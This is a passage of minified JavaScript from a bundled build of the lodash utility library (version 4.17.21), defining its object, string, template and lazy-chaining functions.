t.toString&&(t=Ee.call(t)),e[t]=n}),Wu(Gu)),gu=To((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ee.call(t)),Oe.call(e,t)?e[t].push(n):e[t]=[n]}),Xo),Vu=Fr(gr);function bu(e){return Ia(e)?Fn(e):_r(e)}function wu(e){return Ia(e)?Fn(e,!0):Er(e)}var Ou=wo((function(e,t,n){Tr(e,t,n)})),xu=wo((function(e,t,n,r){Tr(e,t,n,r)})),_u=Ho((function(e,t){var n={};if(null==e)return n;var r=!1;t=pt(t,(function(t){return t=uo(t,e),r||(r=t.length>1),t})),Vo(e,qo(e),n),r&&(n=Qn(n,7,Wo));for(var o=t.length;o--;)Zr(n,t[o]);return n}));var Eu=Ho((function(e,t){return null==e?{}:function(e,t){return Rr(e,t,(function(t,n){return mu(e,n)}))}(e,t)}));function ku(e,t){if(null==e)return{};var n=pt(qo(e),(function(e){return[e]}));return t=Xo(t),Rr(e,n,(function(e,n){return t(e,n[0])}))}var Su=Lo(bu),ju=Lo(wu);function Au(e){return null==e?[]:Pt(e,bu(e))}var Tu=Eo((function(e,t,n){return t=t.toLowerCase(),e+(n?Cu(t):t)}));function Cu(e){return Lu(uu(e).toLowerCase())}function Pu(e){return(e=uu(e))&&e.replace(ce,Nt).replace(Re,"")}var Ru=Eo((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),Mu=Eo((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Iu=_o("toLowerCase");var Du=Eo((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Nu=Eo((function(e,t,n){return e+(n?" ":"")+Lu(t)}));var Fu=Eo((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Lu=_o("toUpperCase");function zu(e,t,n){return e=uu(e),void 0===(t=n?void 0:t)?function(e){return Ne.test(e)}(e)?function(e){return e.match(Ie)||[]}(e):function(e){return e.match(Z)||[]}(e):e.match(t)||[]}var Uu=Fr((function(e,t){try{return it(e,void 0,t)}catch(n){return La(n)?n:new o(n)}})),Bu=Ho((function(e,t){return ut(t,(function(t){t=ki(t),qn(e,t,ga(e[t],e))})),e}));function Wu(e){return function(){return e}}var $u=jo(),Hu=jo(!0);function Gu(e){return e}function qu(e){return xr("function"==typeof e?e:Qn(e,1))}var Yu=Fr((function(e,t){return function(n){return gr(n,e,t)}})),Ku=Fr((function(e,t){return function(n){return gr(e,n,t)}}));function Qu(e,t,n){var r=bu(t),o=lr(t,r);null!=n||Wa(t)&&(o.length||!r.length)||(n=t,t=e,e=this,o=lr(t,bu(t)));var i=!(Wa(n)&&"chain"in n)||!!n.chain,a=za(e);return ut(o,(function(n){var r=t[n];e[n]=r,a&&(e.prototype[n]=function(){var t=this.__chain__;if(i||t){var n=e(this.__wrapped__),o=n.__actions__=go(this.__actions__);return o.push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,ht([this.value()],arguments))})})),e}function Xu(){}var Ju=Po(pt),Zu=Po(ct),es=Po(yt);function ts(e){return ci(e)?Et(ki(e)):function(e){return function(t){return fr(t,e)}}(e)}var ns=Mo(),rs=Mo(!0);function os(){return[]}function is(){return!1}var as=Co((function(e,t){return e+t}),0),us=No("ceil"),ss=Co((function(e,t){return e/t}),1),cs=No("floor");var ls=Co((function(e,t){return e*t}),1),fs=No("round"),ds=Co((function(e,t){return e-t}),0);return jn.after=function(e,t){if("function"!=typeof t)throw new me(i);return e=ru(e),function(){if(--e<1)return t.apply(this,arguments)}},jn.ary=ma,jn.assign=su,jn.assignIn=cu,jn.assignInWith=lu,jn.assignWith=fu,jn.at=du,jn.before=ya,jn.bind=ga,jn.bindAll=Bu,jn.bindKey=Va,jn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return Ra(e)?e:[e]},jn.chain=ta,jn.chunk=function(e,t,r){t=(r?si(e,t,r):void 0===t)?1:an(ru(t),0);var o=null==e?0:e.length;if(!o||t<1)return[];for(var i=0,a=0,u=n(Jt(o/t));i<o;)u[a++]=Hr(e,i,i+=t);return u},jn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o},jn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=n(e-1),r=arguments[0],o=e;o--;)t[o-1]=arguments[o];return ht(Ra(r)?go(r):[r],ir(t,1))},jn.cond=function(e){var t=null==e?0:e.length,n=Xo();return e=t?pt(e,(function(e){if("function"!=typeof e[1])throw new me(i);return[n(e[0]),e[1]]})):[],Fr((function(n){for(var r=-1;++r<t;){var o=e[r];if(it(o[0],this,n))return it(o[1],this,n)}}))},jn.conforms=function(e){return function(e){var t=bu(e);return function(n){return Xn(n,e,t)}}(Qn(e,1))},jn.constant=Wu,jn.countBy=oa,jn.create=function(e,t){var n=An(e);return null==t?n:Gn(n,t)},jn.curry=function e(t,n,r){var o=zo(t,8,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},jn.curryRight=function e(t,n,r){var o=zo(t,16,void 0,void 0,void 0,void 0,void 0,n=r?void 0:n);return o.placeholder=e.placeholder,o},jn.debounce=ba,jn.defaults=pu,jn.defaultsDeep=hu,jn.defer=wa,jn.delay=Oa,jn.difference=Ai,jn.differenceBy=Ti,jn.differenceWith=Ci,jn.drop=function(e,t,n){var r=null==e?0:e.length;return r?Hr(e,(t=n||void 0===t?1:ru(t))<0?0:t,r):[]},jn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Hr(e,0,(t=r-(t=n||void 0===t?1:ru(t)))<0?0:t):[]},jn.dropRightWhile=function(e,t){return e&&e.length?to(e,Xo(t,3),!0,!0):[]},jn.dropWhile=function(e,t){return e&&e.length?to(e,Xo(t,3),!0):[]},jn.fill=function(e,t,n,r){var o=null==e?0:e.length;return o?(n&&"number"!=typeof n&&si(e,t,n)&&(n=0,r=o),function(e,t,n,r){var o=e.length;for((n=ru(n))<0&&(n=-n>o?0:o+n),(r=void 0===r||r>o?o:ru(r))<0&&(r+=o),r=n>r?0:ou(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},jn.filter=function(e,t){return(Ra(e)?lt:or)(e,Xo(t,3))},jn.flatMap=function(e,t){return ir(da(e,t),1)},jn.flatMapDeep=function(e,t){return ir(da(e,t),1/0)},jn.flatMapDepth=function(e,t,n){return n=void 0===n?1:ru(n),ir(da(e,t),n)},jn.flatten=Mi,jn.flattenDeep=function(e){return(null==e?0:e.length)?ir(e,1/0):[]},jn.flattenDepth=function(e,t){return(null==e?0:e.length)?ir(e,t=void 0===t?1:ru(t)):[]},jn.flip=function(e){return zo(e,512)},jn.flow=$u,jn.flowRight=Hu,jn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var o=e[t];r[o[0]]=o[1]}return r},jn.functions=function(e){return null==e?[]:lr(e,bu(e))},jn.functionsIn=function(e){return null==e?[]:lr(e,wu(e))},jn.groupBy=ca,jn.initial=function(e){return(null==e?0:e.length)?Hr(e,0,-1):[]},jn.intersection=Di,jn.intersectionBy=Ni,jn.intersectionWith=Fi,jn.invert=yu,jn.invertBy=gu,jn.invokeMap=la,jn.iteratee=qu,jn.keyBy=fa,jn.keys=bu,jn.keysIn=wu,jn.map=da,jn.mapKeys=function(e,t){var n={};return t=Xo(t,3),sr(e,(function(e,r,o){qn(n,t(e,r,o),e)})),n},jn.mapValues=function(e,t){var n={};return t=Xo(t,3),sr(e,(function(e,r,o){qn(n,r,t(e,r,o))})),n},jn.matches=function(e){return jr(Qn(e,1))},jn.matchesProperty=function(e,t){return Ar(e,Qn(t,1))},jn.memoize=xa,jn.merge=Ou,jn.mergeWith=xu,jn.method=Yu,jn.methodOf=Ku,jn.mixin=Qu,jn.negate=_a,jn.nthArg=function(e){return e=ru(e),Fr((function(t){return Cr(t,e)}))},jn.omit=_u,jn.omitBy=function(e,t){return ku(e,_a(Xo(t)))},jn.once=function(e){return ya(2,e)},jn.orderBy=function(e,t,n,r){return null==e?[]:(Ra(t)||(t=null==t?[]:[t]),Ra(n=r?void 0:n)||(n=null==n?[]:[n]),Pr(e,t,n))},jn.over=Ju,jn.overArgs=Ea,jn.overEvery=Zu,jn.overSome=es,jn.partial=ka,jn.partialRight=Sa,jn.partition=pa,jn.pick=Eu,jn.pickBy=ku,jn.property=ts,jn.propertyOf=function(e){return function(t){return null==e?void 0:fr(e,t)}},jn.pull=zi,jn.pullAll=Ui,jn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Mr(e,t,Xo(n,2)):e},jn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Mr(e,t,void 0,n):e},jn.pullAt=Bi,jn.range=ns,jn.rangeRight=rs,jn.rearg=ja,jn.reject=function(e,t){return(Ra(e)?lt:or)(e,_a(Xo(t,3)))},jn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,o=[],i=e.length;for(t=Xo(t,3);++r<i;){var a=e[r];t(a,r,e)&&(n.push(a),o.push(r))}return Ir(e,o),n},jn.rest=function(e,t){if("function"!=typeof e)throw new me(i);return Fr(e,t=void 0===t?t:ru(t))},jn.reverse=Wi,jn.sampleSize=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ru(t),(Ra(e)?zn:zr)(e,t)},jn.set=function(e,t,n){return null==e?e:Ur(e,t,n)},jn.setWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:Ur(e,t,n,r)},jn.shuffle=function(e){return(Ra(e)?Un:$r)(e)},jn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&si(e,t,n)?(t=0,n=r):(t=null==t?0:ru(t),n=void 0===n?r:ru(n)),Hr(e,t,n)):[]},jn.sortBy=ha,jn.sortedUniq=function(e){return e&&e.length?Kr(e):[]},jn.sortedUniqBy=function(e,t){return e&&e.length?Kr(e,Xo(t,2)):[]},jn.split=function(e,t,n){return n&&"number"!=typeof n&&si(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=uu(e))&&("string"==typeof t||null!=t&&!Ya(t))&&!(t=Xr(t))&&zt(e)?co(qt(e),0,n):e.split(t,n):[]},jn.spread=function(e,t){if("function"!=typeof e)throw new me(i);return t=null==t?0:an(ru(t),0),Fr((function(n){var r=n[t],o=co(n,0,t);return r&&ht(o,r),it(e,this,o)}))},jn.tail=function(e){var t=null==e?0:e.length;return t?Hr(e,1,t):[]},jn.take=function(e,t,n){return e&&e.length?Hr(e,0,(t=n||void 0===t?1:ru(t))<0?0:t):[]},jn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?Hr(e,(t=r-(t=n||void 0===t?1:ru(t)))<0?0:t,r):[]},jn.takeRightWhile=function(e,t){return e&&e.length?to(e,Xo(t,3),!1,!0):[]},jn.takeWhile=function(e,t){return e&&e.length?to(e,Xo(t,3)):[]},jn.tap=function(e,t){return t(e),e},jn.throttle=function(e,t,n){var r=!0,o=!0;if("function"!=typeof e)throw new me(i);return Wa(n)&&(r="leading"in n?!!n.leading:r,o="trailing"in n?!!n.trailing:o),ba(e,t,{leading:r,maxWait:t,trailing:o})},jn.thru=na,jn.toArray=tu,jn.toPairs=Su,jn.toPairsIn=ju,jn.toPath=function(e){return Ra(e)?pt(e,ki):Xa(e)?[e]:go(Ei(uu(e)))},jn.toPlainObject=au,jn.transform=function(e,t,n){var r=Ra(e),o=r||Na(e)||Ja(e);if(t=Xo(t,4),null==n){var i=e&&e.constructor;n=o?r?new i:[]:Wa(e)&&za(i)?An(De(e)):{}}return(o?ut:sr)(e,(function(e,r,o){return t(n,e,r,o)})),n},jn.unary=function(e){return ma(e,1)},jn.union=$i,jn.unionBy=Hi,jn.unionWith=Gi,jn.uniq=function(e){return e&&e.length?Jr(e):[]},jn.uniqBy=function(e,t){return e&&e.length?Jr(e,Xo(t,2)):[]},jn.uniqWith=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?Jr(e,void 0,t):[]},jn.unset=function(e,t){return null==e||Zr(e,t)},jn.unzip=qi,jn.unzipWith=Yi,jn.update=function(e,t,n){return null==e?e:eo(e,t,ao(n))},jn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:void 0,null==e?e:eo(e,t,ao(n),r)},jn.values=Au,jn.valuesIn=function(e){return null==e?[]:Pt(e,wu(e))},jn.without=Ki,jn.words=zu,jn.wrap=function(e,t){return ka(ao(t),e)},jn.xor=Qi,jn.xorBy=Xi,jn.xorWith=Ji,jn.zip=Zi,jn.zipObject=function(e,t){return oo(e||[],t||[],Wn)},jn.zipObjectDeep=function(e,t){return oo(e||[],t||[],Ur)},jn.zipWith=ea,jn.entries=Su,jn.entriesIn=ju,jn.extend=cu,jn.extendWith=lu,Qu(jn,jn),jn.add=as,jn.attempt=Uu,jn.camelCase=Tu,jn.capitalize=Cu,jn.ceil=us,jn.clamp=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=iu(n))===n?n:0),void 0!==t&&(t=(t=iu(t))===t?t:0),Kn(iu(e),t,n)},jn.clone=function(e){return Qn(e,4)},jn.cloneDeep=function(e){return Qn(e,5)},jn.cloneDeepWith=function(e,t){return Qn(e,5,t="function"==typeof t?t:void 0)},jn.cloneWith=function(e,t){return Qn(e,4,t="function"==typeof t?t:void 0)},jn.conformsTo=function(e,t){return null==t||Xn(e,t,bu(t))},jn.deburr=Pu,jn.defaultTo=function(e,t){return null==e||e!==e?t:e},jn.divide=ss,jn.endsWith=function(e,t,n){e=uu(e),t=Xr(t);var r=e.length,o=n=void 0===n?r:Kn(ru(n),0,r);return(n-=t.length)>=0&&e.slice(n,o)==t},jn.eq=Aa,jn.escape=function(e){return(e=uu(e))&&L.test(e)?e.replace(N,Ft):e},jn.escapeRegExp=function(e){return(e=uu(e))&&q.test(e)?e.replace(G,"\\$&"):e},jn.every=function(e,t,n){var r=Ra(e)?ct:nr;return n&&si(e,t,n)&&(t=void 0),r(e,Xo(t,3))},jn.find=ia,jn.findIndex=Pi,jn.findKey=function(e,t){return Vt(e,Xo(t,3),sr)},jn.findLast=aa,jn.findLastIndex=Ri,jn.findLastKey=function(e,t){return Vt(e,Xo(t,3),cr)},jn.floor=cs,jn.forEach=ua,jn.forEachRight=sa,jn.forIn=function(e,t){return null==e?e:ar(e,Xo(t,3),wu)},jn.forInRight=function(e,t){return null==e?e:ur(e,Xo(t,3),wu)},jn.forOwn=function(e,t){return e&&sr(e,Xo(t,3))},jn.forOwnRight=function(e,t){return e&&cr(e,Xo(t,3))},jn.get=vu,jn.gt=Ta,jn.gte=Ca,jn.has=function(e,t){return null!=e&&oi(e,t,vr)},jn.hasIn=mu,jn.head=Ii,jn.identity=Gu,jn.includes=function(e,t,n,r){e=Ia(e)?e:Au(e),n=n&&!r?ru(n):0;var o=e.length;return n<0&&(n=an(o+n,0)),Qa(e)?n<=o&&e.indexOf(t,n)>-1:!!o&&wt(e,t,n)>-1},jn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ru(n);return o<0&&(o=an(r+o,0)),wt(e,t,o)},jn.inRange=function(e,t,n){return t=nu(t),void 0===n?(n=t,t=0):n=nu(n),function(e,t,n){return e>=un(t,n)&&e<an(t,n)}(e=iu(e),t,n)},jn.invoke=Vu,jn.isArguments=Pa,jn.isArray=Ra,jn.isArrayBuffer=Ma,jn.isArrayLike=Ia,jn.isArrayLikeObject=Da,jn.isBoolean=function(e){return!0===e||!1===e||$a(e)&&pr(e)==l},jn.isBuffer=Na,jn.isDate=Fa,jn.isElement=function(e){return $a(e)&&1===e.nodeType&&!qa(e)},jn.isEmpty=function(e){if(null==e)return!0;if(Ia(e)&&(Ra(e)||"string"==typeof e||"function"==typeof e.splice||Na(e)||Ja(e)||Pa(e)))return!e.length;var t=ri(e);if(t==v||t==V)return!e.size;if(di(e))return!_r(e).length;for(var n in e)if(Oe.call(e,n))return!1;return!0},jn.isEqual=function(e,t){return br(e,t)},jn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:void 0)?n(e,t):void 0;return void 0===r?br(e,t,void 0,n):!!r},jn.isError=La,jn.isFinite=function(e){return"number"==typeof e&&nn(e)},jn.isFunction=za,jn.isInteger=Ua,jn.isLength=Ba,jn.isMap=Ha,jn.isMatch=function(e,t){return e===t||wr(e,t,Zo(t))},jn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:void 0,wr(e,t,Zo(t),n)},jn.isNaN=function(e){return Ga(e)&&e!=+e},jn.isNative=function(e){if(fi(e))throw new o("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Or(e)},jn.isNil=function(e){return null==e},jn.isNull=function(e){return null===e},jn.isNumber=Ga,jn.isObject=Wa,jn.isObjectLike=$a,jn.isPlainObject=qa,jn.isRegExp=Ya,jn.isSafeInteger=function(e){return Ua(e)&&e>=-9007199254740991&&e<=9007199254740991},jn.isSet=Ka,jn.isString=Qa,jn.isSymbol=Xa,jn.isTypedArray=Ja,jn.isUndefined=function(e){return void 0===e},jn.isWeakMap=function(e){return $a(e)&&ri(e)==O},jn.isWeakSet=function(e){return $a(e)&&"[object WeakSet]"==pr(e)},jn.join=function(e,t){return null==e?"":rn.call(e,t)},jn.kebabCase=Ru,jn.last=Li,jn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r;return void 0!==n&&(o=(o=ru(n))<0?an(r+o,0):un(o,r-1)),t===t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,o):bt(e,xt,o,!0)},jn.lowerCase=Mu,jn.lowerFirst=Iu,jn.lt=Za,jn.lte=eu,jn.max=function(e){return e&&e.length?rr(e,Gu,hr):void 0},jn.maxBy=function(e,t){return e&&e.length?rr(e,Xo(t,2),hr):void 0},jn.mean=function(e){return _t(e,Gu)},jn.meanBy=function(e,t){return _t(e,Xo(t,2))},jn.min=function(e){return e&&e.length?rr(e,Gu,kr):void 0},jn.minBy=function(e,t){return e&&e.length?rr(e,Xo(t,2),kr):void 0},jn.stubArray=os,jn.stubFalse=is,jn.stubObject=function(){return{}},jn.stubString=function(){return""},jn.stubTrue=function(){return!0},jn.multiply=ls,jn.nth=function(e,t){return e&&e.length?Cr(e,ru(t)):void 0},jn.noConflict=function(){return qe._===this&&(qe._=Se),this},jn.noop=Xu,jn.now=va,jn.pad=function(e,t,n){e=uu(e);var r=(t=ru(t))?Gt(e):0;if(!t||r>=t)return e;var o=(t-r)/2;return Ro(Zt(o),n)+e+Ro(Jt(o),n)},jn.padEnd=function(e,t,n){e=uu(e);var r=(t=ru(t))?Gt(e):0;return t&&r<t?e+Ro(t-r,n):e},jn.padStart=function(e,t,n){e=uu(e);var r=(t=ru(t))?Gt(e):0;return t&&r<t?Ro(t-r,n)+e:e},jn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),cn(uu(e).replace(Y,""),t||0)},jn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&si(e,t,n)&&(t=n=void 0),void 0===n&&("boolean"==typeof t?(n=t,t=void 0):"boolean"==typeof e&&(n=e,e=void 0)),void 0===e&&void 0===t?(e=0,t=1):(e=nu(e),void 0===t?(t=e,e=0):t=nu(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var o=ln();return un(e+o*(t-e+We("1e-"+((o+"").length-1))),t)}return Dr(e,t)},jn.reduce=function(e,t,n){var r=Ra(e)?vt:St,o=arguments.length<3;return r(e,Xo(t,4),n,o,er)},jn.reduceRight=function(e,t,n){var r=Ra(e)?mt:St,o=arguments.length<3;return r(e,Xo(t,4),n,o,tr)},jn.repeat=function(e,t,n){return t=(n?si(e,t,n):void 0===t)?1:ru(t),Nr(uu(e),t)},jn.replace=function(){var e=arguments,t=uu(e[0]);return e.length<3?t:t.replace(e[1],e[2])},jn.result=function(e,t,n){var r=-1,o=(t=uo(t,e)).length;for(o||(o=1,e=void 0);++r<o;){var i=null==e?void 0:e[ki(t[r])];void 0===i&&(r=o,i=n),e=za(i)?i.call(e):i}return e},jn.round=fs,jn.runInContext=e,jn.sample=function(e){return(Ra(e)?Ln:Lr)(e)},jn.size=function(e){if(null==e)return 0;if(Ia(e))return Qa(e)?Gt(e):e.length;var t=ri(e);return t==v||t==V?e.size:_r(e).length},jn.snakeCase=Du,jn.some=function(e,t,n){var r=Ra(e)?yt:Gr;return n&&si(e,t,n)&&(t=void 0),r(e,Xo(t,3))},jn.sortedIndex=function(e,t){return qr(e,t)},jn.sortedIndexBy=function(e,t,n){return Yr(e,t,Xo(n,2))},jn.sortedIndexOf=function(e,t){var n=null==e?0:e.length;if(n){var r=qr(e,t);if(r<n&&Aa(e[r],t))return r}return-1},jn.sortedLastIndex=function(e,t){return qr(e,t,!0)},jn.sortedLastIndexBy=function(e,t,n){return Yr(e,t,Xo(n,2),!0)},jn.sortedLastIndexOf=function(e,t){if(null==e?0:e.length){var n=qr(e,t,!0)-1;if(Aa(e[n],t))return n}return-1},jn.startCase=Nu,jn.startsWith=function(e,t,n){return e=uu(e),n=null==n?0:Kn(ru(n),0,e.length),t=Xr(t),e.slice(n,n+t.length)==t},jn.subtract=ds,jn.sum=function(e){return e&&e.length?jt(e,Gu):0},jn.sumBy=function(e,t){return e&&e.length?jt(e,Xo(t,2)):0},jn.template=function(e,t,n){var r=jn.templateSettings;n&&si(e,t,n)&&(t=void 0),e=uu(e),t=lu({},t,r,Uo);var i,a,u=lu({},t.imports,r.imports,Uo),s=bu(u),c=Pt(u,s),l=0,f=t.interpolate||le,d="__p += '",p=he((t.escape||le).source+"|"+f.source+"|"+(f===B?ne:le).source+"|"+(t.evaluate||le).source+"|$","g"),h="//# sourceURL="+(Oe.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Le+"]")+"\n";e.replace(p,(function(t,n,r,o,u,s){return r||(r=o),d+=e.slice(l,s).replace(fe,Lt),n&&(i=!0,d+="' +\n__e("+n+") +\n'"),u&&(a=!0,d+="';\n"+u+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),l=s+t.length,t})),d+="';\n";var v=Oe.call(t,"variable")&&t.variable;if(v){if(ee.test(v))throw new o("Invalid `variable` option passed into `_.template`")}else d="with (obj) {\n"+d+"\n}\n";d=(a?d.replace(R,""):d).replace(M,"$1").replace(I,"$1;"),d="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(a?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var m=Uu((function(){return K(s,h+"return "+d).apply(void 0,c)}));if(m.source=d,La(m))throw m;return m},jn.times=function(e,t){if((e=ru(e))<1||e>9007199254740991)return[];var n=4294967295,r=un(e,4294967295);e-=4294967295;for(var o=At(r,t=Xo(t));++n<e;)t(n);return o},jn.toFinite=nu,jn.toInteger=ru,jn.toLength=ou,jn.toLower=function(e){return uu(e).toLowerCase()},jn.toNumber=iu,jn.toSafeInteger=function(e){return e?Kn(ru(e),-9007199254740991,9007199254740991):0===e?e:0},jn.toString=uu,jn.toUpper=function(e){return uu(e).toUpperCase()},jn.trim=function(e,t,n){if((e=uu(e))&&(n||void 0===t))return Tt(e);if(!e||!(t=Xr(t)))return e;var r=qt(e),o=qt(t);return co(r,Mt(r,o),It(r,o)+1).join("")},jn.trimEnd=function(e,t,n){if((e=uu(e))&&(n||void 0===t))return e.slice(0,Yt(e)+1);if(!e||!(t=Xr(t)))return e;var r=qt(e);return co(r,0,It(r,qt(t))+1).join("")},jn.trimStart=function(e,t,n){if((e=uu(e))&&(n||void 0===t))return e.replace(Y,"");if(!e||!(t=Xr(t)))return e;var r=qt(e);return co(r,Mt(r,qt(t))).join("")},jn.truncate=function(e,t){var n=30,r="...";if(Wa(t)){var o="separator"in t?t.separator:o;n="length"in t?ru(t.length):n,r="omission"in t?Xr(t.omission):r}var i=(e=uu(e)).length;if(zt(e)){var a=qt(e);i=a.length}if(n>=i)return e;var u=n-Gt(r);if(u<1)return r;var s=a?co(a,0,u).join(""):e.slice(0,u);if(void 0===o)return s+r;if(a&&(u+=s.length-u),Ya(o)){if(e.slice(u).search(o)){var c,l=s;for(o.global||(o=he(o.source,uu(re.exec(o))+"g")),o.lastIndex=0;c=o.exec(l);)var f=c.index;s=s.slice(0,void 0===f?u:f)}}else if(e.indexOf(Xr(o),u)!=u){var d=s.lastIndexOf(o);d>-1&&(s=s.slice(0,d))}return s+r},jn.unescape=function(e){return(e=uu(e))&&F.test(e)?e.replace(D,Kt):e},jn.uniqueId=function(e){var t=++xe;return uu(e)+t},jn.upperCase=Fu,jn.upperFirst=Lu,jn.each=ua,jn.eachRight=sa,jn.first=Ii,Qu(jn,function(){var e={};return sr(jn,(function(t,n){Oe.call(jn.prototype,n)||(e[n]=t)})),e}(),{chain:!1}),jn.VERSION="4.17.21",ut(["bind","bindKey","curry","curryRight","partial","partialRight"],(function(e){jn[e].placeholder=jn})),ut(["drop","take"],(function(e,t){Pn.prototype[e]=function(n){n=void 0===n?1:an(ru(n),0);var r=this.__filtered__&&!t?new Pn(this):this.clone();return r.__filtered__?r.__takeCount__=un(n,r.__takeCount__):r.__views__.push({size:un(n,4294967295),type:e+(r.__dir__<0?"Right":"")}),r},Pn.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}})),ut(["filter","map","takeWhile"],(function(e,t){var n=t+1,r=1==n||3==n;Pn.prototype[e]=function(e){var t=this.clone();return t.__iteratees__.push({iteratee:Xo(e,3),type:n}),t.__filtered__=t.__filtered__||r,t}})),ut(["head","last"],(function(e,t){var n="take"+(t?"Right":"");Pn.prototype[e]=function(){return this[n](1).value()[0]}})),ut(["initial","tail"],(function(e,t){var n="drop"+(t?"":"Right");Pn.prototype[e]=function(){return this.__filtered__?new Pn(this):this[n](1)}})),Pn.prototype.compact=function(){return this.filter(Gu)},Pn.prototype.find=function(e){return this.filter(e).head()},Pn.prototype.findLast=function(e){return this.reverse().find(e)},Pn.prototype.invokeMap=Fr((function(e,t){return"function"==typeof e?new Pn(this):this.map((function(n){return gr(n,e,t)}))})),Pn.prototype.reject=function(e){return this.filter(_a(Xo(e)))},Pn.prototype.slice=function(e,t){e=ru(e);var n=this;return n.__filtered__&&(e>0||t<0)?new Pn(n):(e<0?n=n.takeRight(-e):e&&(n=n.drop(e)),void 0!==t&&(n=(t=ru(t))<0?n.dropRight(-t):n.take(t-e)),n)},Pn.prototype.takeRightWhile=function(e){return this.reverse().takeWhile(e).reverse()},Pn.prototype.toArray=function(){return this.take(4294967295)},sr(Pn.prototype,(function(e,t){var n=/^(?:filter|find|map|reject)|While$/.test(t),r=/^(?:head|last)$/.test(t),o=jn[r?"take"+("last"==t?"Right":""):t],i=r||/^find/.test(t);o&&(jn.prototype[t]=function(){var t=this.__wrapped__,a=r?[1]:arguments,u=t instanceof Pn,s=a[0],c=u||Ra(t),l=function(e){var t=o.apply(jn,ht([e],a));return r&&f?t[0]:t};c&&n&&"function"==typeof s&&1!=s.length&&(u=c=!1);var f=this.__chain__,d=!!this.__actions__.length,p=i&&!f,h=u&&!d;if(!i&&c){t=h?t:new Pn(this);var v=e.apply(t,a);return v.__actions__.push({func:na,args:[l],thisArg:void 0}),new Cn(v,f)}return p&&h?e.apply(this,a):(v=this.thru(l),p?r?v.value()[0]:v.value():v)})})),ut(["pop","push","shift","sort","splice","unshift"],(function(e){var t=ye[e],n=/^(?:push|sort|unshift)$/.test(e)?"tap":"thru",r=/^(?:pop|shift)$/.test(e);jn.prototype[e]=function(){var e=arguments;if(r&&!this.__chain__){var o=this.value();return t.apply(Ra(o)?o:[],e)}return this[n]((function(n){return t.apply(Ra(n)?n:[],e)}))}})),sr(Pn.prototype,(function(e,t){var n=jn[t];if(n){var r=n.name+"";Oe.call(Vn,r)||(Vn[r]=[]),Vn[r].push({name:t,func:n})}})),Vn[Ao(void 0,2).name]=[{name:"wrapper",func:void 0}],Pn.prototype.clone=function(){var e=new Pn(this.__wrapped__);return e.__actions__=go(this.__actions__),e.__dir__=this.__dir__,e.__filtered__=this.__filtered__,e.__iteratees__=go(this.__iteratees__),e.__takeCount__=this.__takeCount__,e.__views__=go(this.__views__),e},Pn.prototype.reverse=function(){if(this.__filtered__){var e=new Pn(this);e.__dir__=-1,e.__filtered__=!0}else(e=this.clone()).__dir__*=-1;return e},Pn.prototype.value=function(){var e=this.__wrapped__.value(),t=this.__dir__,n=Ra(e),r=t<0,o=n?e.length:0,i=function(e,t,n){var r=-1,o=n.length;for(;++r<o;){var i=n[r],a=i.size;switch(i.type){case"drop":e+=a;break;case"dropRight":t-=a;break;case"take":t=un(t,e+a);break;case"takeRight":e=an(e,t-a)}}return{start:e,end:t}}(0,o,this.__views__),a=i.start,u=i.end,s=u-a,c=r?u:a-1,l=this.__iteratees__,f=l.length,d=0,p=un(s,this.__takeCount__);if(!n||!r&&o==s&&p==s)return no(e,this.__actions__);var h=[];e:for(;s--&&d<p;){for(var v=-1,m=e[c+=t];++v<f;){var y=l[v],g=y.iteratee,V=y.type,b=g(m);if(2==V)m=b;else if(!b){if(1==V)continue e;break e}}h[d++]=m}return h},jn.prototype.at=ra,jn.prototype.chain=function(){return ta(this)},jn.prototype.commit=function(){return new Cn(this.value(),this.__chain__)},jn.prototype.next=function(){void 0===this.__values__&&(this.__values__=tu(this.value()));var e=this.__index__>=this.__values__.length;return{done:e,value:e?void 0:this.__values__[this.__index__++]}},jn.prototype.plant=function(e){for(var t,n=this;n instanceof Tn;){var r=ji(n);r.__index__=0,r.__values__=void 0,t?o.__wrapped__=r:t=r;var o=r;n=n.__wrapped__}return 